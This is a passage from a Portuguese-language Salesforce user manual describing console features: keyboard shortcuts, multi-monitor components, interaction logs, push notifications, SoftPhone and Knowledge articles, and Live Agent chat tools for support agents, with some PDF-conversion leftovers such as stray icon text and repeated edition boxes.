Os atalhos de teclado permitem executar ações rapidamente pressionando teclas em vez de usar o mouse.

Os atalhos de teclado podem tornar o trabalho com um console mais eficiente. Por exemplo, em vez de digitar os detalhes do caso e, em seguida, usar um mouse para clicar em **Salvar**, um administrador pode criar um atalho para que seja possível digitar detalhes do caso e pressionar Ctrl+S para salvar os casos sem alternar para o mouse. Somente os administradores podem criar ou personalizar atalhos.

Para exibir uma sobreposição que liste atalhos para um console, pressione SHIFT+K ou clique em

 e selecione **Exibir atalhos de teclado**. Se um atalho aparecer esmaecido na sobreposição, significa que ele não foi ativado ou foi personalizado.

Os atalhos do teclado não fazem distinção entre maiúsculas e minúsculas, mesmo quando você pressiona a tecla SHIFT antes de uma tecla de letra. Por exemplo, SHIFT+b é igual a SHIFT+B. Se CTRL, ALT ou SHIFT estiver em um atalho de teclado, a sequência dessas teclas não importará. Por exemplo, CTRL+ALT+A é igual a ALT+CTRL+A.

CONSULTE TAMBÉM:

<span id="page-2290-1"></span>[Atalhos de teclado padrão de um console do Salesforce](#page-2290-1) [Usar um console do Salesforce](#page-2284-0)

## Atalhos de teclado padrão de um console do Salesforce

Esses atalhos estão disponíveis automaticamente para um console, e um administrador pode personalizá-los ou desativá-los.



## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## **EDIÇÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional





CONSULTE TAMBÉM:

[Trabalhar com atalhos de teclado em um console do Salesforce](#page-2290-0) [Usar um console do Salesforce](#page-2284-0)

## <span id="page-2292-0"></span>Diretrizes para trabalhar com componentes de vários monitores de um Salesforce Console

Mova partes de um console para áreas diferentes de suas telas do computador para que você possa exibir dados de maneiras que o ajudem a trabalhar melhor.

Após um administrador ativar componentes de vários monitores, você pode abrir e arrastar as guias principais e SoftPhones de CTI aberta para outros locais em suas telas. Também é possível mover o componente Histórico, bate-papos do Live Agent (mas não o componente de rodapé) e componentes personalizados do console ou componentes da tela do Force.com no rodapé de um console. Para usar componentes de vários monitores, talvez seja necessário atualizar as configurações do navegador para: (1) permitir janelas pop-up; (2) abrir links em janelas, não guias.

Para abrir e arrastar as quias principais, clique em **eta** e selecione **Pop out quias principais**. Para

fazer as quias principais voltarem ao navegador original, clique no **veg** e selecione **Fazer as guias voltarem ao console**.

Para abrir e arrastar componentes no rodapé de um console, clique nos itens e selecione **12** 

Para fazer os itens voltarem para o navegador original, clique no **. E.** Para atualizar um componente de rodapé aberto, clique com o botão direito nele e escolha **Recarregar** ou **Atualizar**. Quando você atualiza um componente de rodapé aberto, ele volta para o rodapé do console.

Se listas fixas são conectadas, um playground é exibido como uma área em branco ao lado de listas, com a frase Arraste componentes de rodapé aqui. Use essa área para acompanhar as janelas do Salesforce entre vários aplicativos nas suas telas.

Importante: Os itens abertos fecharão e perderão suas posições nas telas quando você: (1) efetuar logout do Salesforce; (2) clicar em **Configuração**; (3) clicar em um link para sair de um console; (4) atualizar ou fechar os navegadores.

Nota: Não é possível abrir SoftPhones criados com as versões 3.0 ou 4.0 do Kit de ferramentas de CTI.

## EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

Dica: Itens que se abriram a partir do console têm cabeçalhos azuis para ajudar a localizá-los entre outras janelas nas telas.

Para usar atalhos de teclado de componentes abertos, foque a janela correta. Por exemplo: se você está focado em uma janela com a guia de navegação, o atalho padrão para acessar as guias principais (o comando de tecla P) não funcionará.

#### CONSULTE TAMBÉM:

[Usar um console do Salesforce](#page-2284-0)

## <span id="page-2293-0"></span>Adicionar notas a registros em um console do Salesforce

O log de interação ajuda a adicionar notas rapidamente a registros nas guias principais de um console.

Se você tiver sido atribuído a um layout de log de interação, poderá acessar o log a partir do rodapé de um console. Os logs aparecem em itens que têm uma lista relacionada Histórico de atividades, como contas e contatos, mas não em soluções. Os registros não ficam disponíveis para relatórios, painéis, Salesforce CRM Content, a guia Gerenciamento de artigos ou páginas do Visualforce.

Para mostrar ou ocultar o registro de interação, passe o mouse sobre a borda do registro e clique

em  $\sim$  ou  $\sim$  . Para redimensionar o registro de interação e uma página de detalhes, arraste a barra entre eles. Para ajudá-lo a salvar notas sobre os clientes rapidamente, quando um contato aparece em uma subguia, o nome do contato é adicionado ao Nome do log. No entanto, é possível alterar o Nome antes de salvar um registro. Quando você clica em **Limpar log** para remover notas ou um Assunto, as notas salvas não são removidas, mas armazenadas na lista relacionada Histórico de atividades do registro. Para facilitar a revisão e recuperação, todos os logs são salvos como tarefas na lista relacionada Histórico de atividades dos registros.

Nota: Os administradores podem personalizar os campos que são exibidos nos logs.

Dica: Se você usa um SoftPhone, clique em **Adicionar dados da chamada** para adicionar a data e hora de uma chamada ao registro. Quando janelas pop-up de chamadas recebidas aparecerem na tela, clique em **Finalizar chamada** para finalizar a chamada e salvar qualquer atualização feita no log.

CONSULTE TAMBÉM:

[Usar um console do Salesforce](#page-2284-0)

### **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para exibir o registro de interação:

**•** "Ler" em tarefas

Para salvar anotações no registro de interação:

**•** "Editar" nas tarefas

## <span id="page-2294-0"></span>Visualizar as notificações de upgrade automático em um console do Salesforce

As notificações por push são indicadores visuais mostrados quando um registro ou campo que você está exibindo foi alterado por outros.

Após um administrador configurar as notificações por push, indicadores visuais para alterações de registro ou campo aparecem nas listas e páginas de detalhes. Quando ocorrem alterações, as páginas de detalhes são atualizadas automaticamente ou exibem atualizações, ou notificações aparecem como caixas de diálogo. As listas exibem as notificações em:

### EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

### **Notificações por push para listas**



(1) Amarelo quando um registro é alterado. (2) Azul quando for o último item exibido. (3) Negrito e itálico quando um campo especificado por um administrador é alterado.

Nota: Estes objetos e seus campos estão disponíveis para notificações por push: contas, contatos, casos, leads, oportunidades, campanhas, tarefas e objetos personalizados.

CONSULTE TAMBÉM:

[Usar um console do Salesforce](#page-2284-0)

## <span id="page-2295-0"></span>Usar um SoftPhone com um console do Salesforce

Um SoftPhone em um console permite exibir registros relacionados a ligações, assim como receber, fazer e transferir ligações.

Você poderá acessar um SoftPhone se estiver atribuído a um call center usando um adaptador CTI criado com a versão 3.0 ou 4.0 do [Kit de ferramentas de CTI](#page-2490-0) ou se estiver usando um call center criado com [CTI aberta](#page-2489-0).

Clique em para exibir um SoftPhone no rodapé de um console. Use o registro de interação para redigir anotações nos registros de chamada. Um registro de chamada é um registro de atividade gerado automaticamente quando você usa um SoftPhone. Ele rastreia o número do telefone, quem está fazendo a chamada, a data, o horário e a duração da chamada. É possível exibir os registros de chamadas na lista relacionada Histórico de atividades dos registros associados à chamada.

Importante: Os dados talvez não sejam salvos adequadamente quando você: (1) Atualizar  $\mathbf \Omega$ o navegador durante uma chamada; (2) usar um SoftPhone em diversos navegadores simultaneamente; (3) alternar para um SoftPhone em um navegador sem um console.

Nota: Se estiver usando um adaptador CTI criado com a versão 4.0 Kit de ferramentas de CTI, o será exibido no rodapé mesmo quando você não estiver conectado ao adaptador.

CO Dica: É possível ocultar o SoftPhone clicando em Conas você não pode movê-lo do rodapé de um console. Também é possível redimensionar a altura de um SoftPhone arrastando a barra sobre ele. Ao se clicar em **Encerrar chamada**, qualquer alteração feita no registro de interação é salva antes do encerramento da chamada.

### CONSULTE TAMBÉM:

[Usando o SoftPhone](#page-2168-0) [Visão geral da central de atendimento](#page-2492-0) [Usar um console do Salesforce](#page-2284-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para exibir e usar o SoftPhone:

**•** Membro de um centro de atendimento

## <span id="page-2296-0"></span>Localizar artigos do Knowledge em um Salesforce Console

Se o Salesforce Knowledge e a barra lateral do Knowledge forem configurados por um administrador, os artigos serão exibidos automaticamente quando você selecionar um caso em um console.

Para ajudá-lo a solucionar casos mais rapidamente, os artigos sugeridos aparecem na barra lateral à medida que você digita detalhes no assunto de um caso. Somente artigos atualizados nos últimos 30 dias são exibidos, mas você pode exibir artigos mais antigos especificando um termo de pesquisa ou filtrando os resultados da pesquisa. Para filtrar os artigos por uma categoria específica, idioma ou status de validação, clique em escolha as opções de filtro. Para acessar esses filtros, o status de validação e artigos em vários idiomas devem estar ativados. Um administrador determina quais idiomas estão disponíveis para os artigos. As colunas disponíveis na barra lateral são: Novo, Título do artigo e Mais exibidos. Você pode arrastar a barra entre as colunas para redimensioná-las, mas não pode adicionar, remover ou reorganizar as colunas.

Para localizar artigos que ajudem você a solucionar um caso, clique em | o |, digite as palavras-chave em Pesquisar e clique em **Ir**. Para anexar um artigo a um caso, clique na caixa de seleção ao lado do artigo e clique em **Anexar ao caso**. Você só pode anexar um artigo a um caso salvo. é exibido ao lado de um artigo já anexado a um caso.

Para alterar o número de artigos exibidos, clique no indicador de contagem de artigos no canto inferior esquerdo da barra lateral e escolha uma configuração. Você pode exibir 10, 25, 50, 100 ou 200 artigos de uma vez. Ao alterar essa configuração, você retorna à primeira página da lista.

Para mostrar ou ocultar a barra lateral, passe o mouse sobre a barra de rolagem e clique em  $\overline{\phantom{a}}$ ou

. É possível arrastar a barra entre a barra lateral de artigos e uma página de detalhes para redimensionar a largura de uma delas.

CONSULTE TAMBÉM: [Usar um console do Salesforce](#page-2284-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para exibir artigos do Salesforce Knowledge:

**•** "Ler" no tipo do artigo

Para adicionar artigos do Salesforce Knowledge aos casos:

**•** "Editar" em casos

## <span id="page-2297-0"></span>Live Agent para agentes de suporte

Bem-vindo(a) ao Live Agent para agentes de suporte! O Live Agent é uma abrangente solução de bate-papo que facilita a assistência aos clientes.

Como agente de suporte, diariamente você auxilia dezenas de clientes a resolver seus problemas de suporte. O Live Agent é uma solução de bate-papo totalmente integrada ao restante do Salesforce, o que facilita seu acesso a todas as informações necessárias sobre o cliente, em um único espaço de trabalho. Além disso, o Salesforce se beneficia do poder da Service Cloud, oferecendo acesso a importantes ferramentas como a base de conhecimento e mensagens de suporte predefinidas, que permitem auxiliar seus clientes e fechar casos com mais rapidez.

Seja você experiente ou novato no Live Agent, existem diversas ferramentas à sua disposição que facilitam a prestação de assistência a vários clientes ao mesmo tempo, por meio do bate-papo. Vamos começar.

CONSULTE TAMBÉM:

- [Live Agent para supervisores de suporte](#page-2320-0)
- [Live Agent para administradores](#page-2507-0)
- [Permissões para agentes de suporte do Live Agent](#page-2510-0)

## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

## Auxiliar clientes com o bate-papo

Use o Live Agent para ajudar seus clientes a solucionar problemas rapidamente.

O uso do Live Agent no Salesforce Console lhe proporciona acesso a vários outros produtos do Service Cloud que permitem oferecer uma assistência abrangente as clientes.

### [Alterar o status do Live Agent](#page-2299-0)

Altere o status do Live Agent para controlar quando você está disponível para receber bate-papos novos e transferidos.

### [Bate-papo com clientes](#page-2300-0)

Aceite as solicitações de bate-papo recebidas para começar a conversar com os clientes.

### [Acessar detalhes do cliente durante um bate-papo](#page-2301-0)

Quando você aceita uma solicitação de bate-papo, uma guia de detalhes desse bate-papo abre automaticamente. A guia de detalhes inclui informações sobre o visitante e permite pesquisar registros relacionados ao bate-papo, como contatos e casos.

#### [Enviar mensagens de Texto rápido nos bate-papos](#page-2302-0)

Use mensagens pré-escritas para enviar mensagens comuns mais rapidamente a clientes de bate-papo.

#### [Transferir arquivos durante um bate-papo](#page-2303-0)

Ofereça aos clientes a capacidade de carregar e transferir arquivos durante um bate-papo, para que eles possam compartilhar facilmente mais informações sobre os problemas.

#### [Bloquear clientes de bate-papo indesejáveis](#page-2306-0)

É possível bloquear bate-papos de clientes problemáticos diretamente no console do Salesforce. Por exemplo, se um cliente está usando uma linguagem ofensiva ou enviando spam, você pode impedir que ele inicie um novo bate-papo.

#### [Encerrar uma sessão de bate-papo](#page-2307-0)

Encerre uma sessão de bate-papo quando terminar de conversar com um cliente e atualizar os registros relacionados a esse bate-papo.

#### [Alterar o status do Live Agent](#page-2299-0)

Altere o status do Live Agent para controlar quando você está disponível para receber bate-papos novos e transferidos.

### [Bate-papo com clientes](#page-2300-0)

Aceite as solicitações de bate-papo recebidas para começar a conversar com os clientes.

### [Acessar detalhes do cliente durante um bate-papo](#page-2301-0)

Quando você aceita uma solicitação de bate-papo, uma guia de detalhes desse bate-papo abre automaticamente. A guia de detalhes inclui informações sobre o visitante e permite pesquisar registros relacionados ao bate-papo, como contatos e casos.

### [Enviar mensagens de Texto rápido nos bate-papos](#page-2302-0)

Use mensagens pré-escritas para enviar mensagens comuns mais rapidamente a clientes de bate-papo.

### [Transferir arquivos durante um bate-papo](#page-2303-0)

Ofereça aos clientes a capacidade de carregar e transferir arquivos durante um bate-papo, para que eles possam compartilhar facilmente mais informações sobre os problemas.

### [Bloquear clientes de bate-papo indesejáveis](#page-2306-0)

É possível bloquear bate-papos de clientes problemáticos diretamente no console do Salesforce. Por exemplo, se um cliente está usando uma linguagem ofensiva ou enviando spam, você pode impedir que ele inicie um novo bate-papo.

### **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

### [Encerrar uma sessão de bate-papo](#page-2307-0)

Encerre uma sessão de bate-papo quando terminar de conversar com um cliente e atualizar os registros relacionados a esse bate-papo.

## <span id="page-2299-0"></span>Alterar o status do Live Agent

Altere o status do Live Agent para controlar quando você está disponível para receber bate-papos novos e transferidos.

No Live Agent, você pode definir seu status para online, ausente ou offline. Quando você sai do Live Agent, seu status muda automaticamente para offline e qualquer sessão de bate-papo ativa termina.

- **1.** Clique no widget no rodapé do Live Agent para abrir o monitor de bate-papo.
- **2.** Clique na seta suspensa no canto superior direito do monitor de bate-papo para visualizar suas opções de status.
- **3.** Selecione seu status.

### [Status do Live Agent](#page-2299-1)

Os status do Live Agent definem como é possível interagir com clientes quando você está online, ausente ou offline.

#### [Status do Live Agent](#page-2299-1)

Os status do Live Agent definem como é possível interagir com clientes quando você está online, ausente ou offline.

### <span id="page-2299-1"></span>Status do Live Agent

Os status do Live Agent definem como é possível interagir com clientes quando você está online, ausente ou offline.



### **EDIÇÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

### **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## <span id="page-2300-0"></span>Bate-papo com clientes

Aceite as solicitações de bate-papo recebidas para começar a conversar com os clientes.

Quando você recebe uma nova solicitação de bate-papo ou transferência, a solicitação pendente aparece no seu monitor de bate-papo. Você pode ver a implantação ou o site de onde o bate-papo foi originado, o nome do cliente (se estiver disponível) e há quantos minutos a solicitação está aguardando resposta.

É possível conversar com vários clientes ao mesmo tempo. Cada sessão de bate-papo abre em uma guia principal separada.

- **1.** No monitor de bate-papo, clique em **Aceitar** em uma solicitação de bate-papo. O registro do bate-papo abre em uma nova guia principal.
- **2.** Insira sua mensagem para o cliente no campo de mensagem.
- **3.** Clique em **Enviar** ou pressione ENTER no teclado para enviar a mensagem para o cliente.
- **4.** Clique em **Encerrar bate-papo** quando terminar de auxiliar o cliente.

Se o cliente encerrar o bate-papo primeiro, um aviso aparecerá no registro do bate-papo.

### CONSULTE TAMBÉM:

[Enviar mensagens de Texto rápido nos bate-papos](#page-2302-0) [Anexar artigos a bate-papos do Live Agent](#page-2304-0) [Transferir bate-papos](#page-2309-0) [Transferir arquivos durante um bate-papo](#page-2303-0) [Anexar registros a transcrições de bate-papo](#page-2305-0) [Encerrar uma sessão de bate-papo](#page-2307-0)

## EDIÇÕES

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

## <span id="page-2301-0"></span>Acessar detalhes do cliente durante um bate-papo

Quando você aceita uma solicitação de bate-papo, uma guia de detalhes desse bate-papo abre automaticamente. A guia de detalhes inclui informações sobre o visitante e permite pesquisar registros relacionados ao bate-papo, como contatos e casos.

**•** Para pesquisar um registro, digite um nome na caixa relevante na seção Entidades relacionadas

da página e depois clique em  $\left| \cdot \right|$ . Para associar um registro encontrado ao bate-papo, selecione-o na lista de resultados e clique em **Salvar**.

Em organizações mais antigas, você pode acessar detalhes do registro e do visitante no painel Entidades relacionadas, durante o bate-papo. No entanto, a partir do Summer '14, o painel Entidades relacionadas na guia de detalhes não estará disponível para novos clientes do Live Agent. Os clientes já existentes continuarão a ter acesso ao painel Entidades relacionadas.

- **•** Após associar um registro existente ao bate-papo, clique no nome do registro para abri-lo em uma nova guia.
- **•** Para criar um novo registro, clique em **Novo caso**, **Novo lead**, **Novo contato** ou **Nova conta**.

## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

### PERMISSÕES DO USUÁRIO

Para procurar e visualizar um registro:

**•** "Ler" no objeto E

> "Criar" em transcrições do bate-papo ativo

Para criar um novo registro:

**•** "Criar" no objeto E

> "Criar" em transcrições do bate-papo ativo

Para editar um registro:

**•** Use "Editar" no objeto E

> "Criar" em transcrições do bate-papo ativo

Para excluir um registro:

**•** "Excluir" no objeto E

> "Criar" em transcrições do bate-papo ativo

## <span id="page-2302-0"></span>Enviar mensagens de Texto rápido nos bate-papos

Use mensagens pré-escritas para enviar mensagens comuns mais rapidamente a clientes de bate-papo.

O Texto rápido permite responder aos clientes de forma mais eficiente, possibilitando que você insira mensagens predefinidas, como saudação e etapas de solução de problemas comuns, nas mensagens do seu bate-papo.



Nota: Entre em contato com o administrador caso não tenha acesso ao Texto rápido.

- **1.** Durante o bate-papo com um cliente, digite ;; no campo de mensagem. Uma lista de mensagens de Texto rápido é exibida. As mensagens usadas mais recentemente aparecem no topo da lista.
- **2.** Para ver mensagens adicionais de Texto rápido que estão disponíveis, digite uma palavra ou frase.

Aparece uma lista de mensagens que incluem essas palavras.

- **3.** Para ver o título e texto complexo de uma mensagem, clique nela uma vez ou destaque-a usando as teclas de seta do teclado. A mensagem completa aparece na parte inferior da lista de Texto rápido.
- **4.** Para selecionar uma mensagem e adicioná-la ao seu bate-papo, clique duas vezes nela ou realce-a e pressione ENTER no teclado.
- **5.** Clique em **Enviar** ou pressione ENTER no teclado para enviar a mensagem.

CONSULTE TAMBÉM:

[Criar mensagens de Texto rápido](#page-2539-0)

EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para acessar o Texto rápido ao conversar com visitantes no Live Agent:

**•** "Ler" no Texto rápido

## <span id="page-2303-0"></span>Transferir arquivos durante um bate-papo

Ofereça aos clientes a capacidade de carregar e transferir arquivos durante um bate-papo, para que eles possam compartilhar facilmente mais informações sobre os problemas.

Por exemplo: se um cliente recebe um erro ao tentar concluir um processo, ele pode carregar e transferir uma captura de tela da mensagem de erro ao agente.

Para que um cliente possa carregar um arquivo, você deve associar o bate-papo a um registro, como um caso ou contato. Já que a transcrição só é criada depois que você termina o bate-papo, não é possível anexar um arquivo do cliente diretamente à transcrição durante o bate-papo.

